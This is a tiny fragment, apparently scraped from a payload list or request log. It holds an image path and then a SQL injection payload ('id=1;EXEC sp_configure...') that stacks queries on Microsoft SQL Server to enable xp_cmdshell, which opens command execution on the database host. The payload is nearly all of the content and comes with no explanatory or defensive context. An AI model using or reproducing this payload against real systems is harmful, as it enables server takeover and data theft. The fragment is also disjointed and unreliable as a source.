 id=1;EXEC sp_configure'show advanced options';RECONFIGURE;EXEC sp_configure'xp_cmdshell',1;RECONFIGURE;